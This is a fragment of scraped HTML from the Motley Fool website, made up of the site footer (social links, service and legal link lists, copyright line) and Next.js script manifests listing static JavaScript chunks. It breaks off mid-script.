noreferrer" aria-label="Twitter - open in a new tab" href="https://x.com/TheMotleyFool"><span class="sr-only">Twitter</span><svg class="h-full w-[16px]" viewBox="0 0 50 50" fill="currentColor" aria-hidden="true"><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn - open in a new tab" href="https://www.linkedin.com/company/the-motley-fool/"><span class="sr-only">LinkedIn</span><svg class="h-full w-[16px]" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Pinterest - open in a new tab" href="https://www.pinterest.com/themotleyfool/"><span class="sr-only">Pinterest</span><svg class="h-full w-4" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="YouTube - open in a new tab" href="https://www.youtube.com/user/TheMotleyFool"><span class="sr-only">YouTube</span><svg class="h-full w-4" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Instagram - open in a new tab" href="https://www.instagram.com/themotleyfoolofficial/"><span class="sr-only">Instagram</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="TikTok - open in a new tab" href="https://www.tiktok.com/@themotleyfoolofficial"><span class="sr-only">TikTok</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li></ul><div class="mb-6"><p class="mb-0 text-sm">© <!-- -->1995<!-- --> - <!-- -->2026<!-- --> <!-- -->The Motley Fool<!-- -->. All rights reserved.</p><p class="text-sm">Market data powered by<!-- --> <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://xignite.com/">Xignite</a> and <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://polygon.io/">Polygon.io</a>.</p></div></div><div class="flex flex-wrap gap-8 lg:flex-nowrap"><div class="footer-list"><p class="mb-4 font-semibold uppercase">About The Motley Fool</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/about/">About Us</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://careers.fool.com/">Careers</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/research/">Research</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/contact/newsroom/">Newsroom</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/legal/contact-us/">Contact</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/cdn-cgi/l/email-protection#49282d2027383c203b202c3a092f262625672a2624">Advertise</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Our Services</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/">All Services</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/stock-advisor/">Stock Advisor</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic/">Epic</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic-plus/">Epic Plus</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/fool-portfolios/">Fool Portfolios</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/one/">Fool One</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/money/">Motley Fool Money</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Around the Globe</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.co.uk/">Fool UK</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.com.au/">Fool Australia</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.ca">Fool Canada</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Free Tools</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://caps.fool.com/">CAPS Stock Ratings</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://discussion.fool.com/">Discussion Boards</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/calculators/index/">Calculators</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/terms/">Financial Dictionary</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Affiliates &amp; Friends</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfam/">Motley Fool Asset Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfwm/">Motley Fool Wealth Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/ventures/">Motley Fool Ventures</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/foundation/">Fool Community Foundation</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/affiliates/">Become an Affiliate Partner</a></li></ul></div></div></div></div><div class="bg-gray-100 p-6 lg:px-10"><ul class="m-0 text-left md:text-center"><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="1" title="Terms of Use" href="/legal/terms-and-conditions/fool-rules/">Terms of Use</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="2" title="Privacy Policy" href="/legal/privacy-statement/">Privacy Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="3" title="Disclosure Policy" href="/legal/fool-disclosure-policy/">Disclosure Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="4" title="Accessibility Policy" href="/legal/accessibility-policy/">Accessibility Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="5" title="Copyright, Trademark and Patent Information" href="/legal/stuff-we-own/">Copyright, Trademark and Patent Information</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="6" title="Terms and Conditions" href="/legal/terms-and-conditions/">Terms and Conditions</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="7" title="Do Not Sell My Personal Information" href="/data-protection/ccpa-update/">Do Not Sell My Personal Information</a></li></ul></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(self.__next_s=self.__next_s||[]).push(["//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1",{"id":"ecap-ajax"}])</script><div id="foolcom_popup_container" class="pitch-container" data-pitch-placement-id="«R2db»" data-pitch-placement="foolcom_popup" data-testid="pitch-container-foolcom_popup"></div><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-3e33b5471b8a686a.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[87555,[],\"\"]\n4:I[31295,[],\"\"]\n7:I[59665,[],\"OutletBoundary\"]\na:I[74911,[],\"AsyncMetadataOutlet\"]\nc:I[59665,[],\"ViewportBoundary\"]\ne:I[59665,[],\"MetadataBoundary\"]\n10:I[26614,[],\"\"]\n11:I[6874,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"\"]\n12:I[22063,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chu"])</script><script>self.__next_f.push([1,"nks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"SearchBar\"]\n13:I[84772,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"ClientConditional\"]\n14:I[69091,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e8"])</script><script>self.__next_f.push([1,"7bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"PitchesInline\"]\n15:I[78587,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"TrackedLink\"]\n16:I[19455,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chu"])</script><script>self.__next_f.push([1,"nks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"AuthSection\"]\n17:I[10836,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"TophatMyAccount\"]\n1a:I[56425,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"916\",\"static/chunks/app/(content)/%5B...slug%5D/error-14703e83b73a1c63.js\"],\"default\"]\n1b:I[811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"1310\",\"static/chunks/app/(content)/%5B...slug%5D/not-found-6da47bb8e49d95e4.js\"],\"default\"]\n1d:\"$Sreact.suspense\"\n1e:I[74911,[],\"AsyncMetadata\"]\n21:I[69243,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"\"]\n22:I[25578,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"Infotrack\"]\n23:I[20342,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b7"])</script><script>self.__next_f.push([1,"1da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"FoolQuotesInitializer\"]\n24:I[92646,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"PopupHelpers\"]\n25:I[78919,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"SessionProvider\"]\n26:I[34007